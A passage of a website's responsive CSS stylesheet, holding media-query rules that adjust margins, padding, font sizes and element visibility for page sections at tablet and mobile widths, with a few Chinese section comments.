        margin-bottom: 2px;
    }
    .c_g1p2_sbox .c_imgbox{
        margin-bottom: 10px;
    }
    .c_e1p3_box.c_b4p3_box{
        padding-bottom: 60px;
    }
    .c_e1p4_lih {
        font-size: 26px;
        margin-bottom: 8px;
    }
    .c_e1p4_ul {
        padding-bottom: 50px;
    }
    .c_e1p5_tit {
        margin-bottom: 10px;
    }
    .c_e1p5_t {
        margin: 10px 0px;
        padding: 25px 15px;
    }
    .c_e1p5_tleft, .c_e1p5_tright {
        width: 35px;
    }
    .c_e1p5_tcen .c_tit5 {
        margin-bottom: 5px;
    }
    .c_e1p5_tcen {
        margin-top: 0px;
    }
    .c_e1p5_box.c_b4p3_box .slick-dots {
        top: calc(100% + 10px);
    }
    .c_e1p5_box.c_b4p3_box .slick-dots {
        top: calc(100% + 20px);
    }
    /* e1-e */
    /* e2-s */
    .c_e2p1_box {
        padding: 40px 0 50px;
    }
    .c_e2p2_box {
        padding-top: 50px;
    }
    .c_e2p2_box .c_e2p1_tittext p {
        margin-bottom: 8px;
    }
    .c_e2p2_cut.c_f1slick_cut {
        margin-top: 25px;
    }
    .c_e2p2_frcon {
        margin-top: 40px;
    }
    .c_e2p2_fr {
        padding-left: 70px;
    }
    .c_e2p3_swiper.swiper-container {
        padding-bottom: 40px;
    }
    .c_e2p3_swiper.swiper-container-horizontal>.swiper-pagination-progressbar{
        width: 100%;
    }
    .c_e2p3_box .c_e2p1_tittext {
        padding-bottom: 25px;
    }
    .c_e2p3_lia {
        padding: 10px;
    }
    .c_h1p2_fitembtn {
        line-height: 44px;
        font-size: 14px;
        width: 130px;
    }
    
    /* e2-e */
    .c_h1p2_fl .c_text {
        margin-bottom: 60px;
    }
    /* e2-new-s */
    .c_e2p1_frbox2 {
        width: 90%;
    }
    .c_e2p1_libig {
        font-size: 32px;
    }
    .c_e2p1_titbox {
        margin-bottom: 30px;
    }
    .c_e2p1_ul {
        margin-top: 10px;
    }
    .c_e2p1_frbox1, .c_e2p1_frbox2 {
        padding-left: 14px;
        height: 53px;
    }
    .c_e2p1_frbox1 .c_imgbox, .c_e2p1_frbox2 .c_imgbox {
        width: 20px;
        margin-right: 8px;
    }
    .c_e2p1_frbox1 {
        margin-bottom: 10px;
    }
    /* e2-new-e */

    /* 弹窗 */
    .c_popup .c_h1p2_formbox {
        padding: 25px 30px 30px;
    }

    .c_c1info_t .c_tit4::before {
        height: 18px;
        top: 5px;
    }
    .c_i1 {
        padding-top: 30px;
    }
    .c_i1 h1 {
        margin-bottom: 10px;
    }
    .c_i1 h1{
        font-size: 28px;
    }
    
    .c_c1p1fr_posab {
        /* width: 63vw; */
    }
    
    .c_c1p1_bg {
        width: 8%;
        min-width: 50px;
        bottom: 10px;
    }

    .c_f1slick_box .c_f1slick_cut{
        position: absolute;
        bottom: 30px;
        left:calc(50% + 45px);
    }

    .c_c1p3_li.swiper-slide{
        width: 45% !important;
    }
    .c_e1p5_box {
        padding: 45px 0 60px;
    }


    /* 首页-s */
    .g_sypt4lipc{
        display: none;
    }
    .g_sypt4liph{
        display: block;
    }

    #menu{
        display: none;
    }
    .ys_banner{
        margin-top: 0;
    }
    .g_sypt2_top {
        padding-top: 15px;
    }
    .he_bandli {
        width: 26px;
        height: 26px;
        margin: 20px 0;
    }
    .g_sypt2_bot {
        padding-top: 40px;
    }
    .g_sypt2_botsk_word {
        width: 52%;
        padding-right: 20px;
    }
    .g_sypt2_botsk2 {
        width: 48%;
        position: relative;
    }
    .g_sypt3 {
        padding: 40px 0;
    }
    .std_symargin2 {
        margin-bottom: 20px;
    }
    .g_sypt4 .g_sytitle {
        width: 100%;
        padding: 0 40px;
        margin: 0 auto 20px;
    }
    .g_sypt3sk1 {
        width: 500px;
    }
    .g_sypt3_img {
        width: 500px;
    }
    .g_sypt3sk0 {
        bottom: 20px;
        width: 410px;
    }
    .g_sypt3sk2 .slick-prev {
        top: -25px;
        right: 45px;
        width: 34px;
        height: 34px;
    }
    .g_sypt3sk2 .slick-next {
        top: -25px;
        right: 0;
        width: 34px;
        height: 34px;
    }
    .std_symargin1 {
        margin-bottom: 40px;
    }
    .g_sypt4li {
        width: 500px;
        /* height: 340px; */
    }
    .g_sypt4li_nr{
        padding: 0 20px;
    }

    .g_sypt4ul {
        /* height: 340px; */
        height: initial;
    }
    .g_sypt4liph{
        position: static;
        transform: none;
    }

    .g_sypt4ul .slick-dots{
        bottom: 0px;
    }
    .g_sypt4ul{
        padding-bottom: 0px;
    }
    .g_sypt4ul .slick-dots li {
        width: 8px;
        height: 8px;
        margin: 0 5px;
    }
    .g_sypt4li.on .g_sypt4li_nr {
        bottom: 52px;
    }
    .g_sypt5bj {
        bottom: 80px;
        right: 40px;
        width: 250px;
    }
    .g_sypt3sk.std_symargin2{
        margin-bottom: 35px;
    }
    /* 首页-e */
    .c_b4p3_box.c_paddB130{
        padding-bottom: 60px;
    }
    .g_sypt4ul .slick-dots {
        bottom: 20px;
    }
    .g_sypt4li.on .g_sypt4li_nr {
        bottom: 60px;
    }
    .g_sypt4ul .slick-dots li.slick-active {
        background: #3c399a;
    }
    .c_h1p2_formbox {
        padding: 26px;
    }
    .c_h1p2_fcheck {
        margin-bottom: 16px;
    }
    .c_h1p2_fitem input{
        line-height: 40px;
    }


    .c_d4clear_right {
        padding-left: 25px;
    }
    .c_d4clear_right .c_tit4 {
        margin-bottom: 5px;
    }
    .c_d4clear_item {
        margin-bottom: 40px;
    }

    .c_d1_download{
        padding-top: 8px;
    }

    .c_h1p1c1_lip span{
        display: block;
        line-height: 1.5;
    }

    .c_home .ys_banner{
        margin-top: 0;
        height:calc(100vh - 64px) ;
    }

    .g_sypt3sk2_bj{
        width: 70px;
    }
    /* 1200end */
}
@media screen and (max-width: 1199px) {
    /* b4-s */
    .c_b4p1_box {
        margin-top: 20px;
        margin-bottom: 60px;
    }
    .c_b4p1_fllia>.c_text {
        margin-bottom: 20px;
    }
    .c_b4p1_fllia .c_tit2 {
        margin-bottom: 10px;
    }
    .c_b4p1_flul2 {
        margin-bottom: 30px;
    }
    .c_b4p1_fr {
        padding-left: 20px !important;
        padding-right: 60px !important;
    }
    .c_b4p2_nav {
        top: 64px !important;
    }
    .c_b4p2_nul {
        max-width: 540px;
    }
    .c_b4p2_nc.c_tit5 {
        font-size: 14px;
    }
    .c_b4p2_fcon .c_tit4 {
        margin-bottom: 5px;
    }
    .c_b4p2_fcon .c_b4p2_num {
        font-size: 28px;
    }
    .c_b4p2_fl {
        padding: 0 30px;
    }
    .c_b4p2_lieven .c_b4p2_flex .c_b4p2_fl {
        padding: 0 30px;
    }
    .c_b4p2_nc {
        line-height: 50px;
    }
    .c_b4p2_navbox {
        height: 50px;
    }
    
    /* b4-e */
    .c_e2p3_swiper.swiper-container{
        overflow: hidden;
    }
    .g_sypt4li_nr {
        width: 100%;
    }
}

/* 991~768 平板竖屏 重点*/
@media screen and (max-width: 991px) {
    .c_tit1{
        font-size: 26px;
    }
    .c_tit2{
        font-size: 20px;
    }
    .c_tit3{
        font-size: 18px;
    }
    .c_tit4{
        font-size: 18px;
    }
    .c_tit5{
        font-size: 16px;
    }

    .yxedr_active h1{
        font-size: 26px;
        margin-bottom: 22px;
    }
    .yxedr_active h2{
        font-size: 20px;
        margin-bottom: 18px;
    }
    .yxedr_active h3{
        font-size: 18px;
        margin-bottom: 12px;
    }
    .yxedr_active h4{
        font-size: 16px;
        margin-bottom: 10px;
    }
    .yxedr_active h5{
        font-size: 16px;
        margin-bottom: 12px;
    }
    .yxedr_active h6{
        font-size: 16px;
        margin-bottom: 12px;
    }
    .c_padd1{
        padding-top: px;
    }
    .c_paddB130{
        padding-bottom: 70px;
    }
    .c_padd1{
        padding-top: 30px;
    }
    .c_paddB130{
        padding-bottom: 40px;
    }
    .c_marB130{
        margin-bottom: 40px;
    }
    .std_nymargin4{
        padding-bottom: 10px !important;
    }
    .std_nymargin1 {
        padding-top: 25px !important;
        padding-bottom: 13px !important;
    }
    /* banner-s */
    .c_bannerbg .c_imgbox img:nth-child(1){
        display: none;
    }

    .c_bannerbg .c_imgbox img:nth-child(2){
        display: block;
    }
    /* banner-e */
    /* b1-s*/
    .c_b2fr_img {
        width: 220px;
    }
    .c_b2fr_right {
        width: calc(100% - 220px);
        padding-left: 0px;
    }
    .c_b2fr_rul {
        margin-bottom: 20px;
    }
    .c_b2fr_li {
        margin-bottom: 25px;
    }

    .c_b2fl_ul2 {
        padding-top: 10px;
    }
    .c_b2fl_li1 {
        margin-bottom: 6px;
    }
    .c_b2fl_li2 {
        margin-bottom: 6px;
    }
    .c_b2fl_ul3 {
        padding-top: 6px;
    }
    .c_b2fl_li3 {
        padding-bottom: 2px;
    }
    .c_b2fl_c2 .c_text {
        padding-left: 10px;
    }
    .c_b2fl_text3 {
        padding-left: 15px;
    }
    .c_b2fr_ul{
        margin-bottom: 40px;
    }
    /* b1-e*/

    /* b2-s */
    .c_b2 {
        padding-top: 30px;
    }
    .c_b2info_fr {
        width: 230px;
    }
    .c_b2info_fl {
        width: calc(100% - 230px);
        padding-right: 15px;
    }
    .c_b2info_fltit {
        margin-bottom: 10px;
    }
    .c_b2info_flcon p {
        margin-bottom: 5px;
    }
    .c_b2info {
        margin-bottom: 35px;
    }
    /* b2-e */

    /* c1-s */
    .c_c1con_info {
        width: 82%;
        min-height: 230px;
        margin-top: -90px;
        padding: 20px 15px 15px 0;
    }
    .c_c1list {
        margin-bottom: 30px;
    }
    /* c1-e */

    /* d1-s */
    .c_d1fr_li{
        width: 50%;
        margin-bottom: 20px;
    }
    .c_b2fr_list {
        margin-bottom: 10px;
    }
    /* d1-e */
    /* d2-s */
    .c_d2list_time .c_text{
        font-size: 12px;
    }
    .c_d2nav_lic.c_tit5{
        font-size: 14px;
    }
    .c_d2nav_li {
        margin: 0px 10px;
    }
    .c_d2nav_ul {
        padding-bottom: 4px;
    }
    .c_d2nav_lic::after {
        bottom: -5px;
    }
    .c_d2nav {
        margin-bottom: 20px;
    }
    .c_d2list_li {
        padding: 0 8px;
        margin-bottom: 20px;
    }
    /* d2-e */

    /* d3-s */
    .c_d3li_t .c_tit5 {
        padding-right: 30px;
    }
    .c_b3text{
        padding: 15px 15px 10px;
    }
    /* d3-e */
    /* d4-s */ 
    .c_d4fl {
        width: 230px;
    }
    .c_d4fr {
        width: calc(100% - 230px);
        padding-left: 15px;
    }
    .c_d4clear {
        padding-bottom: 50px;
    }
    .c_d4fl_li {
        margin-bottom: 8px;
    }
    .c_bcon {
        padding: 60px 0 70px;
    }
    .c_bcon_fl .c_tit2 {
        margin-bottom: 6px;
    }
    .c_bcon_fl{
        padding-right: 100px;
    }
    /* d4-e */
    /* f1-s */
    .c_f1slick2 {
        margin-top: 0px;
    }
    .c_f1slick_fr {
        padding-left: 40px;
    }
    .c_f1slick_time {
        margin-bottom: 5px;
    }
    .c_f1slick_lic2 .c_tit4 {
        margin-bottom: 8px;
    }
    .c_f1slick_text {
        margin-bottom: 25px;
    }
    .c_f1slick_cut {
        margin-top: 25px;
    }
    .c_f1slick_prev, .c_f1slick_next {
        width: 38px;
        margin-right: 12px;
    }
    .c_f1slick_libg{
        width: 85px;
        bottom: -10px;
        right: -8px;
    }
    .c_f1slick_clear {
        padding-bottom: 25px;
    }
    .c_f1_paddleft {
        padding-left: 15px;
    }
    .c_f1list_lib {
        padding: 12px 15px 15px 0;
    }
    .c_f1list_li.c_f1list_spe .c_f1list_btn {
        bottom: 22px !important;
    }
    .c_f1list_li {
        padding: 0 10px;
    }
    .c_f1list {
        margin: 0 -10px;
    }
    .c_f1list_time {
        margin-bottom: 2px;
    }
    .c_f1list_lib .c_tit5 {
        margin-bottom: 2px;
    }
    .c_f1list_li {
        margin-bottom: 30px;
    }
    .c_f2tit_item {
        margin: 0 10px;
    }
    .c_f2cutpage_li:first-child {
        padding-right: 20px;
    }
    .c_f2cutpage_li:last-child {
        padding-left: 20px;
    }
    .c_f2con {
        padding-top: 18px;
        margin-bottom: 25px;
    }
    .c_f2tit .c_tit4 {
        margin-bottom: 10px;
    }
    /* f1-e */
    /* g1-s */
    .c_g1p1_lifl {
        padding-right: 30px;
    }
    .c_g1p1_li {
        margin-bottom: 40px !important;
    }
    .c_g1p1_box {
        padding-bottom: 40px;
        margin-bottom: 40px;
    }
    .c_g1p1_lifl .c_tit2 {
        margin-bottom: 5px;
    }
    .c_g1p2_box {
        padding-top: 30px;
    }
    .c_g1p2_tit .c_tit2 {
        margin-bottom: 5px;
    }
    .c_g1p2_tit {
        margin-bottom: 15px;
    }
    .c_g1p2_swiper {
        padding-bottom: 50px !important;
    }
    .c_g1p2_swiper_box .c_f1slick_cut {
        margin-top: 20px;
    }
    /* g1-e */
    /* g2-start */
    .c_g2licon_t {
        padding: 17px 20px;
        box-shadow: 0px 4px 30px rgb(130 130 130 / 8%);
    }
    .c_g2li {
        margin-bottom: 15px;
    }
    .c_g2licon_tfl2_item {
        margin-left: 20px;
        font-size: 16px;
    }
    .c_g2list {
        margin-bottom: 60px;
    }
    .c_g2licon_tfl2_item p{
        font-size: 16px;
    }
    .c_g2licon_t .c_d3li_icon {
        top: 27px;
        right: 20px;
    }
    .c_g2licon_tfl {
        width: 80%;
    }
    .c_g2licon_b {
        padding: 17px;
    }
    .c_g2licon_blist {
        margin-bottom: 30px;
    }
    /* g2-end */
    /* h1-s */
    .c_h1p1_box {
        margin-bottom: 50px;
    }
    .c_h1p2_formbox {
        padding: 15px;
    }
    .c_h1p2_fitemimg img {
        width: 85px;
    }
    .c_h1p2_fitemb, .c_h1p2_fitemb, .c_h1p2_fitemtext, .c_h1p2_fitemy, .c_h1p2_fitemimg, .c_h1p2_fcheck {
        margin-top: 8px;
    }
    .c_h1p2_fitemc label {
        line-height: 40px;
    }
    /* h1-e */
    /* footer-s */
    .c_foot2_cen,.c_foot2_right{
        display: none;
    }
    /* footer-e */
    .c_b2con_itemct{
        width: 100%;
    }
    .c_b4p1_fr {
        padding-left: 0px !important;
        padding-right: 40px !important;
    }

    /* b4-s */
    .c_b4p1_fr {
        padding-left: 0px !important;
        padding-right: 10px !important;
    }
    .c_b4p1_fr {
        padding-left: 0px !important;
        padding-right: 0px !important;
    }
    .c_b4p2_nli {
        margin: 0 0px;
    }
    .c_b4p3_lifr .c_tit4 {
        margin-bottom: 5px;
    }
    .c_b4p3_lifr .c_text {
        margin-bottom: 18px;
    }
    .c_b4p3_lifr {
        padding-top: 20px;
    }
    .c_b4p4_box.c_b4p3_box .slick-dots, .c_b4p3_box .slick-dots {
        top: calc(100% + 12px);
    }
    .c_b4p4_lib .c_tit4{
        font-size: 16px;
    }
    .c_b4p4_lib {
        padding: 10px 14px 15px;
    }
    .c_c1p1_fl, .c_c1p1_fr {
        width: 100%;
    }
    .c_c1p1fr_posab{
        position: static;
    }
    .c_c1p1_li:nth-child(2)~li {
        transform: translateX(0%);
    }
    .c_c1p1_fr {
        padding-left: 0vw;
    }
    .c_c1p1_lic {
        margin-bottom: 10px;
    }
    .c_c1p1 {
        min-height: 33.85vw;
        padding-top: 30px;
        padding-bottom: 25px;
        margin-bottom: 90px;
    }
    .c_c1p1_fl .c_c1p1_hbox {
        margin-bottom: 10px;
    }
    .c_c1p1fr_con {
        margin-top: 20px;
    }
    .c_c1p1_li{
        margin-bottom: 12px;
    }
    .c_b4p2s_li {
        padding: 0 8px;
        margin-bottom: 20px;
    }
    .c_b4p2s_ul {
        margin: 0 -8px;
    }
    .c_b4p2s_fig {
        font-size: 22px;    
    }
    .c_b4p2_boxs {
        padding-top: 35px;
        padding-bottom: 45px;
    }
    /* b4-e */
    /* c2-s */

    .c_c1p2_li {
        padding: 0 8px;
        margin-bottom:16px;
    }
    .c_c1p2_ul {
        margin: 0 -8px;
    }
    .c_c1p3_li .c_tit4 {
        margin-top: 10px;
        padding-left: 10px;
    }

    .c_c1p1_slick .c_c1p1_bg {
        transform: translateY(-120%) !important;
        width: 6%;
    }
    .c_c1p1_slick_cut {
        margin-bottom: 10px;
    }
    /* c2-e */

    /* e1-s */
    .c_e1p1_frtop .c_e1p1_fig {
        font-size: 30px;
    }
    .c_e1p1_fr {
        padding-left: 25px;
    }
    .c_e1p1_frli {
        padding: 0px 9px;
        margin-bottom: 15px;
    }
    .c_e1p1_frul {
        margin: 0 -9px;
    }

    .c_e1p2_li{
        width: 50%;
    }
    .c_e1p3_box.c_b4p3_box{
        padding-bottom: 50px;
    }
    .c_e1p5_box.c_b4p3_box .slick-dots {
        top: calc(100% + 10px);
    }
    /* e1-r */
    /* e2-s */
    .c_e2p1_box {
        padding: 30px 0 40px;
    }
    .c_e2p2_box {
        padding-top: 40px;
    }
    .c_e2p2_cut.c_f1slick_cut {
        margin-top: 20px;
    }
    .c_e2p2_frcon {
        margin-top: 30px;
    }
    .c_e2p2_fr {
        padding-left: 40px;
    }

    .c_e2p3_swiper.swiper-container {
        padding-bottom: 30px;
    }
    .c_e2p3_box .c_e2p1_tittext {
        padding-bottom: 20px ;
    }
    .c_h1p2_fitembtn {
        line-height: 40px;
        font-size: 14px;
        width: 110px;
    }
    /* e2-e */
    .c_h1p2_fl .c_text {
        margin-bottom: 40px;
    }

    /* e2-new-e */
    .c_e2p1_fr {
        width: 43%;
        top: 35px;
    }
    .c_e2p1_frbox2 {
        width: 94%;
    }
    .c_e2p1_titbox {
        margin-bottom: 20px;
    }
    .c_e2p1_fl {
        width: 55%;
    }
    .c_e2p1_libig {
        font-size: 28px;
    }
    .c_e2p1_frbox1, .c_e2p1_frbox2 {
        padding-left: 12px;
        height: 48px;
    }
    .c_e2p1_frbox1 .c_imgbox, .c_e2p1_frbox2 .c_imgbox {
        width: 18px;
        margin-right: 6px;
    }
    /* e2-new-e */


    .c_h1p2_fitemyz .c_h1p2_fitemy,
    .c_h1p2_fitemy,
    .c_h1p2_fitem{
        height: 40px;
    }

    .c_popup .c_h1p2_formbox {
        padding: 25px 25px 25px;
    }
    .c_i1 h1{
        font-size: 24px;
    }
    .c_bannercon_box{
        padding-top: 19vw;
    }
    .c_c1p1fr_posab {
        /* width: 100%; */
    }
    .c_c1p1_ul {
        transform: translateX(0%);
    }
    .c_c1p1_ul li:first-child{
        display: none;
    }
    
    .c_f1slick_box .c_f1slick_cut{
        bottom: 10px;
        left:calc(50% + 40px);
    }
    .c_c1p3_li.swiper-slide{
        width: 70% !important;
    }

    .c_e1p4_li{
        width: 45% !important;
    }   


    .c_e1p4_lih {
        font-size: 18px;
        margin-bottom: 8px;
    }
    .c_e1p5_box {
        padding: 35px 0 45px;
    }

    /* 首页-s */
    .g_sypt2_bot_btnfl{
        width: 100%;
    }
    .g_sypt2_bot_btnfl {
        margin-bottom: 15px;
    }
    .g_sypt2_botsk_word .std_symargin2 {
        margin-bottom: 20px;
    }
    .g_sypt3_img {
        width: 400px;
    }
    .g_sypt3sk1 {
        width: 400px;
    }
    .g_sypt3sk0 {
        bottom: 20px;
        width: 370px;
    }
    .g_sypt3sk0 {
        bottom: 10px;
        width: 370px;
    }
    .g_sypt3_icon {
        width: 30px;
        margin-bottom: 2px;
    }
    .g_sypt3_wz {
        padding: 18px 20px 18px;
    }
    .g_sypt3_wz .c_tit4 {
        margin-bottom: 5px;
        font-weight: bold;
    }
    .g_sypt3_wz .c_btnbox {
        margin-top: 12px;
    }
    .g_sypt3sk2 .slick-prev {
        top: -20px;
        right: 40px;
        width: 30px;
        height: 30px;
    }
    .g_sypt3sk2 .slick-next {
        top: -20px;
        width: 30px;
        height: 30px;
    }
    .g_sypt3_btn .c_btn {
        width: 150px;
    }
    .std_symargin1 {
        margin-bottom: 30px;
    }
    .g_sypt4 .g_sytitle {
        width: 100%;
        padding: 0 40px;
        margin: 0 auto 15px;
    }
    .g_sypt5nrfr {
        padding-left: 35px;
    }
    .g_sypt5 .c_btn {
        width: 150px;
    }
    .g_sypt6fr {
        padding-left: 30px;
    }
    .g_sypt6fr_lip1 span, .g_sypt6fr_lip1 {
        font-size: 28px;
    }
    .g_sypt6bj {
        height: 412px;
    }
    
    .g_sypt5bj {
        bottom: 50px;
        right: 40px;
        width: 250px;
    }
    .he_bandot {
        bottom: 15px;
    }
    .g_sypt3sk.std_symargin2{
        margin-bottom: 35px;
    }
    .g_sypt2_bot {
        padding-top: 30px;
    }
    
    /* 首页-e */
    .c_b4p2_fcon .c_b4p2_num {
        font-size: 24px;
    }
    .c_h1p2_formbox {
        padding: 18px;
    }
    .c_c1p1_clear {
        display: flex;
        flex-direction: column;
    }

    .c_c1p1{
        display: none;
    }
    .c_c1p1.c_c1p1_slick{
        display: block;
    }

    .c_d4clear_right {
        padding-left: 20px;
    }
    .c_d4clear_right .c_tit4 {
        margin-bottom: 2px;
    }
    .c_d4clear_item {
        margin-bottom: 30px;
    }

    .c_b2con_itemct span {
        display: block !important;
    }

    .c_e1p1_fr {
        margin-top: 20px;
    }

    .c_b2con_itemct{
        /* width: 33.333333%; */
        flex: initial !important;
    }

    .c_f1slick_lic1::after{
        border-left: 54.4px solid #fff;
        border-top: 20px solid transparent;
    }
    /* 991end */
}

/* <768 移动端 重点*/
@media screen and (max-width: 768px) {
    .c_tit1{
        font-size: 22px;
    }
    .c_tit2{
        font-size: 20px;
    }
    .c_tit3{
        font-size: 18px;
    }
    .c_tit4{
        font-size: 16px;
    }
    .c_tit5{
        font-size: 16px;
    }

    .yxedr_active h1{
        font-size: 22px;
        margin-bottom: 20px;
    }
    .yxedr_active h2{
        font-size: 20px;
        margin-bottom: 12px;
    }
    .yxedr_active h3{
        font-size: 18px;
        margin-bottom: 12px;
    }
    .yxedr_active h4{
        font-size: 16px;
        margin-bottom: 10px;
    }
    .yxedr_active h5{
        font-size: 16px;
        margin-bottom: 12px;
    }
    .yxedr_active h6{
        font-size: 16px;
        margin-bottom: 12px;
    }
    .c_padd1{
        padding-top: 25px;
    }
    .c_paddB130{
        padding-bottom: 35px;
    }
    .c_marB130{
        margin-bottom: 35px;
    }
    .std_nymargin4{
        padding-bottom: 10px !important;
    }
    .std_symargin2{
        margin-bottom: 15px !important;
    }
    .ys_ban_pc{
        display: none;
    }
    .ys_ban_video{
        display: none;
    }
    .ys_ban_ph{
        display: block;
    }
    /* banner-s */
    

    /* banner-e */

    /* b1-s */
    .c_b2fl{
        width: 33.333333%;
        display: none;
    }
    .c_b2fr {
        width: 66.666666%;
        width: 100%;
    }
    .c_b2fr_ul{
        margin-bottom: 35px;
    }
    .c_b2bg li:last-child{
        display: none;
    }
    .c_b2fr_img {
        width: 100%;
    }
    .c_b2fr_right {
        width: 100%;
    }
    /* b1-e */

    /* b2-s */
    .c_b2 {
        padding-top: 25px;
    }
    .c_b2info_fr {
        width: 100%;
    }
    .c_b2info_fl {
        width:100%;
        padding-right: 0px;
    }
    .c_b2info_fltit {
        margin-bottom: 8px;
    }
    .c_b2info_flcon p {
        margin-bottom: 5px;
    }
    .c_b2info {
        margin-bottom: 30px;
    }

    .c_b2 .c_b2bg li:first-child{
        display: none;
    }
    .c_b2 .c_b2bg li:nth-child(2){
        display: none;
    }

    .c_b2con_itemcsm{
        width: 20% !important;
    }
    .c_b2 .c_b2con_itemct{
        width: 40%;
    }
    .c_b2con_item {
        margin-bottom: 20px;
    }
    /* b2-e */

    /* c1-s */
    .c_c1ul {
        margin: 0 -6px;
    }
    .c_c1li {
        width: 100%;
        padding: 0 6px;
        margin-bottom: 25px;
    }
    .c_c1list {
        margin-bottom: 30px;
    }
    /* c1-e */
    /* d2-s */
    .c_d2list_li {
        width: 50%;
        padding: 0 6px;
        margin-bottom: 18px;
    }
    .c_d2list_ul {
        margin: 0 -6px;
    }
    .c_d2nav_li {
        margin: 0px 4px;
    }
    .c_d2nav {
        margin-bottom: 12px;
    }
    /* d2-s */
    /* d4-s */ 
    .c_d4fl {
        width: 100%;
    }
    .c_d4fr {
        width:100%;
        padding-left: 0px;
        border: none;
        margin-top: 15px;
    }
    .c_d4clear {
        padding-bottom: 30px;
    }
    .c_d4fl_li {
        margin-bottom: 8px;
    }
    .c_bcon {
        padding: 40px 0;
    }
    .c_bcon_fl .c_tit2 {
        margin-bottom: 4px;
    }
    .c_bcon_flex{
        flex-direction: column;
        align-items: flex-start;
    }
    .c_bcon_fl {
        padding-right: 0px;
        margin-bottom: 20px;
    }
    .c_d4fl_li {
        padding-right: 0px;
    }
    /* d4-e */

    /* f1-s */
    .c_f1slick_libg{
        width: 80px;
        bottom: -10px;
        right: -8px;
    }
    .c_f1slick_fl,.c_f1slick_fr {
        width: 100%;
    }

    .c_f1slick_fr {
        padding-left: 0;
        margin-top: 20px;
    }
    .c_f1slick_clear {
        padding-bottom: 20px;
    }
    .c_f1list_li {
        padding: 0 8px;
        width: 50%;
        margin-bottom: 20px;
    }
    .c_f1list {
        margin: 0 -8px;
    }
    .c_f1list_box {
        /* padding-top: 28px; */
        margin-bottom: 10px;
    }
    .c_f1slick_prev, .c_f1slick_next {
        width: 34px;
        margin-right: 10px;
    }
    .c_f1slick_cut {
        margin-top: 20px;
    }
    /* f1-e */
    /* f2-s */
    .c_f2cutpage_li {
        width: 100%;
        padding: 0 !important;
        border: none !important;
    }
    .c_f2cutpage_li:first-child {
        margin-bottom: 10px;
    }
    /* f2-e */
    /* g1-s */
    .c_g1p1_lifl {
        padding-right: 15px;
    }
    .c_g1p1_li {
        margin-bottom: 4px !important;
    }
    .c_g1p1_box {
        padding-bottom: 20px;
        margin-bottom: 20px;
    }
    .c_g1p1_lifl{
        width: 100%;
        padding-right: 0px;
        margin-bottom: 12px;
    }
    .c_g1p1_lifr{
        width: 100%;
    }

    .c_g1p1_lic {
        flex-direction: column;
    }
    .c_g1p1_lifl .c_tit2 {
        margin-bottom: 2px;
    }
    .c_g1p2_tit .c_tit2 {
        margin-bottom: 2px;
    }
    .c_g1p2_swiper {
        padding-bottom: 20px !important;
    }
    .c_g1p3_box .c_btn{
        margin-left: 0;
        margin-right: 5px;
    }
    /* g1-e */
    
    /* g2-s */
    .c_g2licon_tfl{
        flex-direction: column;
    }
    .c_g2licon_tfl2_item{
        margin-left: 0;
        margin-right: 15px;
    }
    .c_g2licon_tfl {
        width: 90%;
    }
    .c_g2licon_t {
        padding: 15px 18px;
    }
    .c_g2licon_t .c_d3li_icon {
        top: 25px;
        right: 18px;
    }
    .c_g2licon_blist {
        margin-bottom: 25px;
    }
    .c_g2list {
        margin-bottom: 30px;
    }
    /* g2-e */

    /* h1-s */
    .c_h1p1c1_fl{
        width: 100%;
    }
    .c_h1p1c1_fr{
        width: 100%;
        margin-top: 8px;
    }
    .c_h1p1c2_li {
        width: 50%;
        margin-bottom: 20px;
    }
    .c_h1p1c2 {
        padding: 25px 10px 6px;
    }
    .c_h1p1c2_img {
        width: 52px;
        margin: 0 auto 6px;
    }
    .c_h1p2_fl {
        width: 100%;
    }
    .c_h1p2_fr {
        width: 100%;
        padding-left: 0;
        margin-top: 20px;
    }
    /* h1-e */

    /* footer-s */
    .c_copy{
        flex-direction: column-reverse;
        align-items: flex-start;
    }
    .c_copy_li {
        margin-left: 0px;
        margin-right: 12px;
    }
    .c_copy_ul{
        margin-bottom: 4px;
    }
    .c_fleft_b .c_shareqr{
        bottom: calc(100% + 10px);
    }
    /* footer-e */
    .c_b2con_itemct{
        width: 100% !important;
        margin:2px 0;
    }
    .c_b4p1_fr,.c_b4p1_fl{
        width: 100%;
    }
    .c_b4p1_clear{
        flex-direction: column-reverse;
    }

    /* b4-s */
    .c_b4p1_box {
        margin-top: 0px;
        margin-bottom: 60px;
    }
    .c_b4p1_frul .slick-dots {
        top:96%;
    }
    .c_b4p1_fr{
        margin-bottom: 20px;
    }
    .c_b4p1_frul .slick-dots li {
        width: 6px;
        height: 6px;
        margin: 0 4px;
    }
    .c_b4p1_fllia .c_tit2 {
        margin-bottom: 5px;
    }
    .c_b4p1_fllia>.c_text {
        margin-bottom: 12px;
    }
    .c_b4p1_flul2 {
        margin-bottom: 25px;
    }
    .c_b4p2_flex,.c_b4p2_lieven .c_b4p2_flex{
        flex-direction: column;
    }
    .c_b4p2_fl,.c_b4p2_fr{
        width: 100%;
    }
    .c_b4p2_fl,
    .c_b4p2_lieven .c_b4p2_flex .c_b4p2_fl{
        justify-content: flex-start;
        padding: 25px 20px;
    }
    .c_b4p3_lifl, .c_b4p3_lifr{
        width: 100%;
    }
    .c_b4p3_lic{
        flex-direction: column;
    }
    .c_b4p3_lifr{
        padding: 15px;
    }
    .c_b4p4_li {
        padding: 0 6px;
    }
    .c_b4p4_ul {
        margin: 0 -6px;
    }
    .c_c1p1_lic {
        margin-bottom: 0px;
    }
    .c_c1p1_li {
        padding: 0px 6px;
    }
    .c_c1p1_ul {
        margin: 0 -6px;
    }
    .c_c1p1_lic .c_tit4 {
        margin-bottom: 2px;
    }
    .c_c1p1 {
        margin-bottom: 60px;
    }
    .c_b4p1_btn .c_btn {
        margin-right: 5px;
    }

    .c_b4p2s_li {
        padding: 0 6px;
        width: 100%;
        margin-bottom: 12px;
    }
    .c_b4p2_boxs {
        padding-top: 30px;
        padding-bottom: 30px;
    }
    .c_b4p2s_lic {
        padding: 20px 18px 25px;
    }
    /* b4-e */

    /* c2-s */
    .c_c1p2_li {
        padding: 0 6px;
        margin-bottom:12px;
    }
    .c_c1p2_ul {
        margin: 0 -6px;
    }
    .c_c1p2_lic {
        padding: 15px 15px 20px;
    }
    .c_c1p3_li.swiper-slide {
        padding: 0 6px;
    }
    .c_c1p3_swiper.swiper-container {
        margin: 0 -6px;
    }
    /* c2-e */

    /* e1-s */
    .c_e1p1_fr,.c_e1p1_fl{
        width: 100%;
    }
    .c_e1p1_fr {
        padding-left: 0px;
    }
    .c_e1p1_frtop .c_e1p1_fig {
        font-size: 26px;
    }
    .c_e1p2_li{
        width: 50%;
        height: initial;
        min-height: 180px;
    }
